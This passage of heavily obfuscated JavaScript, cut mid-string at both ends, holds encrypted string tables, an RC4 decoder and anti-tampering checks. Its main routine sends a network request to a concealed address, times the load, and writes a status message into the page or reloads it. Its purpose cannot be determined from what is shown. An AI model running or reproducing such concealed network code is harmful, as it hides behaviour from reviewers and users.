x71\x68\x44\x77\x37\x67\x3d','\x77\x34\x6b\x2b\x64\x4d\x4b\x54\x77\x37\x39\x4d\x77\x35\x6e\x43\x6e\x42\x6a\x44\x68\x79\x6e\x43\x74\x33\x6a\x43\x70\x4d\x4b\x61\x52\x73\x4f\x66\x77\x71\x63\x54\x77\x72\x2f\x44\x6b\x73\x4b\x31\x54\x73\x4f\x44\x77\x36\x45\x39\x77\x6f\x30\x77\x77\x37\x4a\x2b','\x58\x38\x4f\x36\x77\x34\x64\x6b\x53\x63\x4b\x45\x77\x6f\x73\x2b\x65\x38\x4b\x79\x61\x73\x4f\x4d\x4f\x30\x63\x3d','\x77\x37\x62\x44\x6f\x4d\x4f\x47\x4e\x6e\x46\x46\x77\x37\x49\x34\x49\x44\x4a\x2f\x45\x33\x44\x43\x74\x41\x3d\x3d','\x65\x46\x30\x56\x65\x38\x4f\x6a\x77\x35\x70\x5a\x59\x63\x4f\x66\x77\x36\x72\x43\x6f\x30\x42\x57','\x54\x47\x72\x44\x71\x38\x4b\x4f\x43\x38\x4b\x4f\x77\x35\x41\x31\x4e\x63\x4f\x49\x77\x70\x4d\x54\x77\x36\x4d\x6d\x4d\x43\x70\x43','\x77\x72\x34\x58\x62\x63\x4b\x31\x77\x34\x62\x43\x67\x6c\x37\x43\x74\x51\x3d\x3d','\x77\x70\x6e\x44\x73\x4d\x4f\x71\x77\x6f\x68\x45\x77\x34\x4d\x2f\x77\x34\x55\x44\x56\x67\x6a\x44\x72\x69\x33\x43\x75\x63\x4b\x63\x77\x35\x58\x43\x72\x48\x70\x4d','\x77\x6f\x50\x44\x70\x73\x4f\x4e\x77\x6f\x45\x3d','\x77\x71\x7a\x43\x76\x38\x4f\x33','\x77\x71\x72\x44\x70\x6d\x73\x3d','\x77\x35\x45\x33\x77\x34\x48\x43\x74\x51\x3d\x3d','\x5a\x6d\x62\x44\x76\x4d\x4b\x6f\x44\x63\x4b\x51\x77\x35\x6f\x3d','\x62\x6c\x6a\x43\x75\x47\x7a\x44\x6e\x79\x66\x43\x74\x7a\x50\x43\x6e\x38\x4b\x34\x77\x35\x66\x44\x6a\x67\x3d\x3d','\x77\x35\x59\x58\x45\x38\x4b\x45\x77\x34\x30\x71\x4a\x6c\x4d\x3d','\x77\x36\x6f\x5a\x77\x71\x34\x3d','\x47\x67\x74\x52','\x77\x70\x35\x47\x77\x6f\x51\x3d','\x4c\x41\x4c\x44\x72\x51\x3d\x3d','\x77\x35\x63\x75\x77\x35\x4d\x3d','\x77\x37\x62\x44\x6c\x6b\x49\x3d','\x48\x73\x4b\x53\x77\x71\x6a\x44\x6c\x69\x38\x3d','\x56\x73\x4f\x6c\x77\x72\x49\x3d','\x77\x72\x70\x79\x77\x36\x6c\x44','\x77\x70\x62\x44\x67\x57\x48\x43\x67\x73\x4f\x67\x5a\x4d\x4b\x6c','\x5a\x6c\x33\x44\x69\x7a\x66\x44\x6a\x4d\x4f\x37\x77\x71\x42\x2f\x77\x35\x33\x44\x74\x63\x4f\x59\x54\x6b\x49\x3d','\x44\x4d\x4b\x73\x77\x36\x55\x3d','\x77\x70\x7a\x44\x75\x7a\x59\x3d','\x64\x69\x44\x43\x68\x67\x3d\x3d','\x77\x72\x6f\x4a\x77\x37\x7a\x43\x76\x6d\x62\x44\x71\x38\x4f\x36\x5a\x53\x37\x44\x67\x47\x58\x44\x6f\x41\x59\x32\x77\x37\x6a\x43\x6e\x63\x4b\x71\x49\x4d\x4b\x30\x51\x4d\x4f\x41\x77\x70\x42\x6c\x77\x70\x2f\x44\x6d\x4d\x4b\x34\x41\x51\x54\x44\x6f\x73\x4f\x76\x42\x54\x59\x38\x51\x4d\x4f\x41\x77\x37\x7a\x44\x69\x58\x76\x44\x73\x67\x51\x3d','\x51\x30\x50\x44\x70\x67\x3d\x3d','\x77\x70\x44\x44\x76\x45\x73\x3d','\x77\x72\x72\x43\x6a\x73\x4f\x65','\x77\x70\x62\x43\x68\x4d\x4f\x69\x55\x77\x3d\x3d','\x62\x73\x4f\x56\x77\x37\x41\x59','\x77\x37\x78\x4d\x48\x6a\x2f\x43\x76\x58\x70\x5a','\x4d\x6c\x50\x43\x6e\x43\x72\x43\x6a\x63\x4f\x69\x77\x35\x52\x76\x77\x6f\x76\x44\x70\x4d\x4b\x4d\x45\x45\x70\x4a\x64\x73\x4f\x73\x77\x34\x48\x44\x73\x52\x37\x43\x6c\x38\x4f\x31\x77\x35\x63\x3d','\x77\x37\x76\x44\x6d\x33\x33\x43\x69\x79\x34\x3d','\x5a\x63\x4b\x66\x77\x6f\x34\x66\x55\x77\x3d\x3d','\x43\x4d\x4b\x49\x77\x71\x72\x44\x69\x7a\x2f\x43\x71\x7a\x59\x72\x77\x34\x42\x7a\x4a\x30\x50\x44\x69\x52\x7a\x43\x6a\x58\x74\x49\x45\x51\x3d\x3d','\x66\x7a\x55\x7a\x77\x35\x59\x6d\x57\x77\x3d\x3d','\x77\x72\x37\x43\x67\x38\x4b\x53','\x77\x71\x6c\x37\x77\x72\x54\x44\x69\x73\x4f\x42\x77\x6f\x72\x43\x6c\x56\x45\x65\x77\x36\x30\x4c\x63\x63\x4b\x30\x77\x35\x45\x4b\x77\x37\x35\x51\x4a\x73\x4b\x78\x77\x71\x72\x43\x71\x57\x33\x44\x69\x38\x4b\x38\x77\x6f\x52\x48\x77\x6f\x4c\x44\x6c\x55\x48\x44\x74\x55\x51\x34\x77\x37\x4c\x44\x6c\x57\x39\x66\x41\x53\x42\x6a\x4d\x58\x4e\x79\x77\x70\x6b\x58\x5a\x73\x4b\x55\x77\x72\x67\x4a\x53\x73\x4f\x50\x77\x71\x67\x47\x49\x73\x4f\x71\x63\x78\x46\x6f\x41\x73\x4f\x48\x47\x4d\x4f\x4c\x77\x34\x5a\x63\x47\x52\x41\x3d','\x4e\x58\x2f\x43\x75\x38\x4b\x41\x56\x4d\x4b\x42\x77\x6f\x34\x76\x63\x38\x4b\x61\x77\x37\x34\x3d','\x53\x6b\x34\x4e\x65\x38\x4f\x68','\x77\x6f\x4e\x56\x77\x71\x73\x74\x4e\x38\x4b\x72\x4a\x68\x4e\x43\x77\x36\x74\x76\x77\x70\x51\x69\x65\x4d\x4f\x43\x66\x77\x4d\x4d','\x77\x37\x72\x44\x6a\x6e\x44\x43\x68\x69\x4d\x30\x53\x63\x4f\x37\x4d\x6d\x67\x3d','\x77\x70\x66\x43\x76\x7a\x4d\x3d','\x57\x30\x72\x44\x6e\x67\x3d\x3d','\x53\x30\x62\x44\x74\x58\x55\x3d','\x52\x73\x4f\x70\x77\x72\x7a\x43\x71\x38\x4f\x59\x49\x63\x4f\x51','\x77\x36\x76\x44\x75\x68\x52\x7a\x77\x36\x37\x44\x74\x63\x4f\x78\x77\x71\x4c\x44\x6d\x47\x51\x38\x77\x37\x6e\x43\x6a\x47\x7a\x44\x6d\x7a\x34\x76\x77\x6f\x6c\x48\x48\x31\x4c\x43\x72\x73\x4f\x55\x52\x73\x4f\x61','\x62\x67\x66\x43\x71\x77\x3d\x3d','\x77\x72\x6f\x4c\x56\x77\x3d\x3d','\x77\x71\x4e\x49\x77\x72\x63\x6c','\x77\x6f\x62\x43\x71\x63\x4f\x5a\x77\x72\x4a\x79\x55\x73\x4b\x76','\x62\x31\x35\x61\x77\x6f\x76\x44\x6d\x63\x4f\x31\x77\x35\x35\x52\x57\x63\x4b\x61\x77\x72\x6e\x43\x71\x55\x78\x46\x49\x56\x31\x45\x52\x63\x4f\x71\x66\x32\x64\x56\x42\x77\x2f\x44\x6e\x33\x5a\x76\x77\x34\x64\x45\x4d\x73\x4b\x51','\x42\x63\x4b\x55\x55\x77\x3d\x3d','\x4b\x55\x6e\x43\x76\x4d\x4f\x45','\x77\x35\x55\x64\x42\x4d\x4b\x6c\x77\x34\x6b\x69\x4c\x51\x3d\x3d','\x4f\x32\x6e\x43\x6a\x6c\x63\x6f\x77\x36\x66\x44\x67\x63\x4b\x6a\x77\x70\x62\x43\x74\x38\x4b\x4a\x42\x73\x4f\x6c\x77\x72\x74\x4c\x77\x37\x66\x44\x70\x73\x4b\x59','\x77\x6f\x6b\x76\x61\x67\x3d\x3d','\x45\x52\x39\x64\x77\x6f\x73\x3d','\x4d\x67\x6a\x44\x6e\x73\x4f\x30\x53\x38\x4b\x53\x77\x34\x73\x3d','\x77\x34\x72\x43\x6f\x38\x4f\x54\x77\x70\x64\x62\x77\x34\x55\x6f\x77\x34\x41\x52\x62\x42\x62\x44\x71\x46\x37\x43\x76\x73\x4b\x4a\x77\x35\x54\x43\x74\x6d\x31\x4c\x4b\x41\x3d\x3d','\x77\x35\x39\x54\x57\x79\x4d\x32\x61\x73\x4b\x31\x46\x41\x3d\x3d','\x77\x70\x4e\x4f\x77\x72\x51\x3d','\x77\x72\x58\x44\x68\x57\x48\x43\x73\x77\x3d\x3d','\x77\x6f\x6e\x44\x69\x6b\x48\x43\x6b\x44\x6f\x4f\x58\x41\x3d\x3d','\x77\x71\x78\x46\x77\x72\x63\x3d','\x46\x73\x4b\x31\x77\x36\x50\x44\x71\x7a\x59\x44','\x77\x35\x73\x4c\x4f\x63\x4b\x63\x77\x35\x41\x71\x4f\x6c\x45\x73\x44\x73\x4b\x2f\x77\x72\x58\x43\x6d\x43\x46\x78\x41\x4d\x4f\x7a\x77\x35\x4c\x43\x73\x51\x3d\x3d','\x42\x73\x4b\x6b\x66\x77\x3d\x3d','\x46\x63\x4b\x67\x77\x37\x44\x44\x75\x69\x30\x45'];(function(_0x18230f,_0x2c9fc1){var _0x4fec40=function(_0x99b285){while(--_0x99b285){_0x18230f['\x70\x75\x73\x68'](_0x18230f['\x73\x68\x69\x66\x74']());}};var _0x114057=function(){var _0x213cf3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x56acae,_0x13421c,_0x1f4058,_0x48fae5){_0x48fae5=_0x48fae5||{};var _0x2cab12=_0x13421c+'\x3d'+_0x1f4058;var _0x15d012=0x0;for(var _0x15d012=0x0,_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];_0x15d012<_0x4fff2b;_0x15d012++){var _0x27db83=_0x56acae[_0x15d012];_0x2cab12+='\x3b\x20'+_0x27db83;var _0x1b8762=_0x56acae[_0x27db83];_0x56acae['\x70\x75\x73\x68'](_0x1b8762);_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b8762!==!![]){_0x2cab12+='\x3d'+_0x1b8762;}}_0x48fae5['\x63\x6f\x6f\x6b\x69\x65']=_0x2cab12;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2e47e8,_0x5a3e72){_0x2e47e8=_0x2e47e8||function(_0x55b6df){return _0x55b6df;};var _0x2e281f=_0x2e47e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5a3e72['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xe6ec2a=function(_0x214e09,_0x4de96c){_0x214e09(++_0x4de96c);};_0xe6ec2a(_0x4fec40,_0x2c9fc1);return _0x2e281f?decodeURIComponent(_0x2e281f[0x1]):undefined;}};var _0x22799d=function(){var _0x3df1b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3df1b0['\x74\x65\x73\x74'](_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22799d;var _0x521901='';var _0x493808=_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x493808){_0x213cf3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x493808){_0x521901=_0x213cf3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x114057();}(_0x1240,0x80));var _0x0124=function(_0x18230f,_0x2c9fc1){_0x18230f=_0x18230f-0x0;var _0x4fec40=_0x1240[_0x18230f];if(_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2d00e3=function(){return this;};var _0x114057=_0x2d00e3();var _0x213cf3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x114057['\x61\x74\x6f\x62']||(_0x114057['\x61\x74\x6f\x62']=function(_0x56acae){var _0x13421c=String(_0x56acae)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1f4058=0x0,_0x48fae5,_0x2cab12,_0xa77c4f=0x0,_0x15d012='';_0x2cab12=_0x13421c['\x63\x68\x61\x72\x41\x74'](_0xa77c4f++);~_0x2cab12&&(_0x48fae5=_0x1f4058%0x4?_0x48fae5*0x40+_0x2cab12:_0x2cab12,_0x1f4058++%0x4)?_0x15d012+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48fae5>>(-0x2*_0x1f4058&0x6)):0x0){_0x2cab12=_0x213cf3['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2cab12);}return _0x15d012;});}());var _0x4fff2b=function(_0x27db83,_0x1b8762){var _0x2e47e8=[],_0x5a3e72=0x0,_0x55b6df,_0x2e281f='',_0xe6ec2a='';_0x27db83=atob(_0x27db83);for(var _0x214e09=0x0,_0x4de96c=_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x214e09<_0x4de96c;_0x214e09++){_0xe6ec2a+='\x25'+('\x30\x30'+_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214e09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27db83=decodeURIComponent(_0xe6ec2a);for(var _0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x2e47e8[_0x22799d]=_0x22799d;}for(_0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d]+_0x1b8762['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22799d%_0x1b8762['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;}_0x22799d=0x0;_0x5a3e72=0x0;for(var _0x3df1b0=0x0;_0x3df1b0<_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x3df1b0++){_0x22799d=(_0x22799d+0x1)%0x100;_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d])%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;_0x2e281f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df1b0)^_0x2e47e8[(_0x2e47e8[_0x22799d]+_0x2e47e8[_0x5a3e72])%0x100]);}return _0x2e281f;};_0x0124['\x72\x63\x34']=_0x4fff2b;_0x0124['\x64\x61\x74\x61']={};_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x521901=_0x0124['\x64\x61\x74\x61'][_0x18230f];if(_0x521901===undefined){if(_0x0124['\x6f\x6e\x63\x65']===undefined){var _0x493808=function(_0x549cde){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x549cde;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3e3409=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3e3409['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5214d9){if(!Boolean(~_0x5214d9)){return _0x5214d9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x37030c){for(var _0x4bf7bb=0x0,_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4bf7bb<_0x324053;_0x4bf7bb++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x37030c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x493808(_0x0124)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0124['\x6f\x6e\x63\x65']=!![];}_0x4fec40=_0x0124['\x72\x63\x34'](_0x4fec40,_0x2c9fc1);_0x0124['\x64\x61\x74\x61'][_0x18230f]=_0x4fec40;}else{_0x4fec40=_0x521901;}return _0x4fec40;};(function(){var _0x4bf7bb={'\x4d\x73\x5a':function _0x324053(_0x2c6b43,_0x2b62f4){return _0x2c6b43+_0x2b62f4;},'\x79\x6f\x47':function _0x43d754(_0x352f94,_0x117284){return _0x352f94-_0x117284;},'\x79\x46\x63':function _0x4b69de(_0x4546f7,_0x293e52){return _0x4546f7+_0x293e52;},'\x4f\x75\x78':function _0x2c9cd9(_0x1f2aca,_0x5d02c3){return _0x1f2aca+_0x5d02c3;},'\x42\x78\x66':function _0x168bb4(_0x45d590,_0x3e670f){return _0x45d590==_0x3e670f;},'\x6e\x46\x69':function _0x585021(_0x3400d4){return _0x3400d4();}};var _0x46615d=_0x0124('0x0', '\x61\x6f\x50\x79')[_0x0124('0x1', '\x21\x6d\x4c\x6d')]('\x7c'),_0x3845bf=0x0;while(!![]){switch(_0x46615d[_0x3845bf++]){case'\x30':var _0x415725=new _0xf920fe[_0x0124('0x2', '\x61\x51\x7a\x32')](0x3);continue;case'\x31':var _0xa1fd4a=_0xf920fe[_0x0124('0x3', '\x41\x69\x5b\x25')];continue;case'\x32':var _0xf920fe=this[_0x0124('0x4', '\x53\x55\x4b\x6f')];continue;case'\x33':var _0x2a247c=_0x0124('0x6', '\x99\x33\x8f\x70\x6c\xbd\x74\x48');continue;case'\x34':try{var _0x4ad7df=_0x0124('0x7', '\x56\x6d\x7a\x43')[_0x0124('0x8', '\x38\x36\x58\x47')]('\x7c'),_0x1d0c9c=0x0;while(!![]){switch(_0x4ad7df[_0x1d0c9c++]){case'\x30':_0x35e46d[_0x0124('0x9', '\x36\x48\x51\x59')]=function(){switch(_0x35e46d[_0x0124('0xa', '\x21\x6d\x4c\x6d')]){case 0x0:_0x2ac178=_0x5e22c9[_0x0124('0xb', '\x34\x78\x61\x45')](_0x5e22c9[_0x0124('0xc', '\x56\x6d\x7a\x43')](new _0xf920fe[_0x0124('0xd', '\x67\x4f\x52\x70')]()[_0x0124('0xe', '\x69\x65\x71\x4b')](),_0x1fa158),_0x0124('0xf', '\x34\x78\x61\x45'));break;case 0x1:_0x2ac178=_0x5e22c9[_0x0124('0x10', '\x40\x68\x33\x52')](_0x5e22c9[_0x0124('0x11', '\x2a\x6d\x4f\x78')](new _0xf920fe[_0x0124('0x12', '\x35\x34\x4f\x23')]()[_0x0124('0x13', '\x48\x36\x45\x54')](),_0x1fa158),_0x0124('0x14', '\x38\x28\x66\x23'));break;case 0x2:_0x2ac178=_0x5e22c9[_0x0124('0x15', '\x4f\x68\x25\x76')](new _0xf920fe[_0x0124('0x16', '\x73\x56\x74\x48')]()[_0x0124('0x17', '\x79\x66\x46\x71')](),_0x1fa158)+_0x0124('0x18', '\x40\x68\x33\x52');break;case 0x3:_0x2ac178=_0x5e22c9[_0x0124('0x19', '\x40\x58\x5d\x43')](new _0xf920fe[_0x0124('0x1a', '\x38\x28\x66\x23')]()[_0x0124('0x1b', '\x62\x6a\x45\x23')]()-_0x1fa158,_0x0124('0x1c', '\x69\x65\x42\x68'));break;case 0x4:_0x2ac178=_0x0124('0x1d', '\x5d\x4a\x66\x4c');_0x415725[0x1]='\x63\x3a'+_0x5e22c9[_0x0124('0x1e', '\x35\x34\x4f\x23')](new _0xf920fe[_0x0124('0x1f', '\x49\x5d\x31\x5a')]()[_0x0124('0x20', '\x5d\x21\x38\x4b')](),_0x1fa158);if(_0x5e22c9[_0x0124('0x21', '\x35\x34\x4f\x23')](_0x35e46d[_0x0124('0x22', '\x28\x41\x46\x66')],0xc8)){if(window[_0x0124('0x23', '\x79\x66\x46\x71')]){_0x5e22c9[_0x0124('0x24', '\x66\x56\x37\x6a')](_0x2dc369);_0xf920fe[_0x0124('0x25', '\x28\x41\x46\x66')][_0x0124('0x26', '\x56\x6d\x7a\x43')](_0x0124('0x27', '\x40\x68\x33\x52'),_0xf920fe[_0x0124('0x28', '\x30\x74\x66\x68')]);}else{_0xf920fe[_0x0124('0x29', '\x4f\x39\x41\x77')][_0x0124('0x2a', '\x53\x55\x4b\x6f')]();}}break;}};continue;case'\x31':_0x415725[0x0]='\x73\x3a'+_0x4bf7bb[_0x0124('0x2b', '\x39\x58\x56\x65')](new _0xf920fe[_0x0124('0x2c', '\x4f\x39\x41\x77')]()[_0x0124('0x20', '\x5d\x21\x38\x4b')](),_0x1fa158);continue;case'\x32':_0x35e46d[_0x0124('0x2d', '\x28\x41\x46\x66')](_0x0124('0x2e', '\x71\x74\x21\x41'),_0x4bf7bb[_0x0124('0x2f', '\x54\x2a\x43\x45')](_0x0124('0x30', '\x40\x58\x5d\x43'),_0x2a247c),![]);continue;case'\x33':if(_0xf920fe[_0x0124('0x31', '\x55\x7a\x49\x62')]){_0x35e46d=new _0xf920fe[_0x0124('0x32', '\x39\x58\x56\x65')]();}else{_0x35e46d=new _0xf920fe[_0x0124('0x33', '\x38\x36\x58\x47')](_0x0124('0x34', '\x56\x6d\x7a\x43'));}continue;case'\x34':_0xf920fe[_0x0124('0x35', '\x39\x4f\x54\x43')]=function(){if(!window[_0x0124('0x36', '\x69\x65\x42\x68')])_0x2dc369();};continue;case'\x35':_0x35e46d[_0x0124('0x37', '\x69\x65\x42\x68')](null);continue;}break;}}catch(_0x4b4aab){_0x2ac178+=_0x4bf7bb[_0x0124('0x38', '\x48\x36\x45\x54')](_0x4bf7bb[_0x0124('0x39', '\x65\x69\x70\x47')](_0x4bf7bb[_0x0124('0x2b', '\x39\x58\x56\x65')](new _0xf920fe[_0x0124('0x3a', '\x71\x4f\x63\x49')]()[_0x0124('0x3b', '\x56\x6d\x7a\x43')](),_0x1fa158),_0x0124('0x3c', '\x71\x74\x21\x41')),_0x4b4aab);}continue;case'\x35':var _0x46aafa=_0xf920fe[_0x0124('0x3d', '\x79\x66\x46\x71')];continue;case'\x36':var _0x35e46d;continue;case'\x37':var _0x5e22c9={'\x77\x69\x7a':function _0x143715(_0x32e86d,_0x53c7c3){return _0x4bf7bb[_0x0124('0x3e', '\x53\x48\x23\x70')](_0x32e86d,_0x53c7c3);},'\x4c\x64\x67':function _0x6f7802(_0x1f499d,_0x4be0c0){return _0x1f499d(_0x4be0c0);},'\x46\x65\x55':function _0x873b36(_0x52596b,_0x516ef8){return _0x4bf7bb[_0x0124('0x3f', '\x38\x28\x66\x23')](_0x52596b,_0x516ef8);},'\x5a\x49\x56':function _0x584f5c(_0x25c285,_0x52a0da){return _0x4bf7bb[_0x0124('0x40', '\x35\x34\x4f\x23')](_0x25c285,_0x52a0da);},'\x6f\x4e\x57':function _0x58ddc3(_0x4163f4,_0x3fdb45){return _0x4163f4+_0x3fdb45;},'\x74\x67\x77':function _0x290cdb(_0x15b271,_0x4c684f){return _0x4bf7bb[_0x0124('0x41', '\x62\x6a\x45\x23')](_0x15b271,_0x4c684f);},'\x4b\x6c\x74':function _0x59d485(_0x175b21,_0x58c094){return _0x4bf7bb[_0x0124('0x42', '\x71\x4f\x63\x49')](_0x175b21,_0x58c094);},'\x47\x70\x66':function _0x22213b(_0x2370c0){return _0x4bf7bb[_0x0124('0x43', '\x47\x52\x72\x76')](_0x2370c0);}};continue;case'\x38':var _0x2ac178=_0x0124('0x44', '\x41\x69\x5b\x25');continue;case'\x39':var _0x2dc369=function(){_0x415725[0x2]=_0x5e22c9[_0x0124('0x45', '\x69\x65\x71\x4b')]('\x72\x3a',new _0xf920fe[_0x0124('0x46', '\x30\x74\x66\x68')]()[_0x0124('0x47', '\x49\x5d\x31\x5a')]()-_0x1fa158);_0x46aafa[_0x0124('0x48', '\x61\x6f\x50\x79')](_0x0124('0x49', '\x28\x41\x46\x66'))[_0x0124('0x4a', '\x55\x63\x43\x37')]=_0x5e22c9[_0x0124('0x4b', '\x40\x68\x33\x52')](_0x0124('0x4c', '\x71\x4f\x63\x49'),_0x5e22c9[_0x0124('0x4d', '\x67\x4f\x52\x70')](_0xa1fd4a,_0x5e22c9[_0x0124('0x4e', '\x65\x69\x70\x47')](_0x5e22c9[_0x0124('0x4f', '\x25\x46\x4c\x42')](_0x2ac178,'\x20\x28')+_0x415725[_0x0124('0x50', '\x25\x46\x4c\x42')](),'\x29')));};continue;case'\x31\x30':var _0x1fa158=new _0xf920fe[_0x0124('0x51', '\x6d\x55\x4a\x64')]()[_0x0124('0x52', '\x4f\x39\x41\x77')]();continue;}break;}}());var _0xbdbf=['\x49\x51\x7a\x44\x6f\x33\x2f\x44\x72\x63\x4b\x6c','\x41\x38\x4b\x69\x77\x70\x78\x63\x77\x35\x73\x6d\x48\x73\x4b\x65','\x77\x71\x72\x43\x6b\x48\x73\x4d\x50\x63\x4f\x67','\x77\x34\x33\x43\x6b\x6a\x67\x46\x4f\x30\x30\x59\x63\x38\x4b\x6f\x77\x72\x62\x44\x71\x41\x3d\x3d','\x77\x6f\x68\x36\x4c\x53\x2f\x43\x6e\x4d\x4b\x2f','\x53\x6b\x76\x44\x6a\x73\x4b\x78\x62\x77\x63\x3d','\x41\x31\x56\x51\x77\x35\x6a\x44\x74\x77\x6b\x3d','\x77\x70\x37\x44\x6c\x4d\x4b\x47\x77\x36\x49\x4d','\x77\x36\x42\x6c\x77\x36\x33\x43\x70\x33\x6b\x30','\x4a\x73\x4b\x47\x66\x41\x3d\x3d','\x5a\x73\x4b\x41\x77\x35\x6b\x44\x4a\x73\x4f\x74','\x62\x63\x4f\x5a\x77\x37\x64\x41\x4c\x4d\x4b\x42','\x77\x70\x70\x65\x77\x71\x7a\x44\x71\x6d\x62\x43\x68\x67\x3d\x3d','\x77\x70\x70\x72\x4c\x4d\x4b\x39\x77\x6f\x76\x44\x72\x38\x4f\x32\x51\x69\x49\x3d','\x77\x37\x62\x43\x73\x63\x4b\x6a\x77\x72\x41\x78\x53\x67\x3d\x3d','\x77\x37\x77\x6a\x77\x35\x37\x44\x74\x51\x72\x43\x6a\x38\x4f\x67\x77\x6f\x50\x44\x6f\x67\x44\x43\x6f\x63\x4f\x5a','\x41\x56\x4a\x6b\x59\x79\x76\x43\x72\x77\x3d\x3d','\x77\x72\x51\x70\x56\x73\x4f\x4c\x77\x37\x62\x43\x6b\x68\x6a\x44\x70\x55\x74\x70\x55\x41\x3d\x3d','\x77\x37\x66\x43\x70\x73\x4b\x6e\x77\x6f\x49\x77\x54\x63\x4b\x2b\x45\x53\x66\x43\x76\x38\x4f\x34\x77\x71\x44\x44\x74\x51\x3d\x3d','\x4e\x63\x4b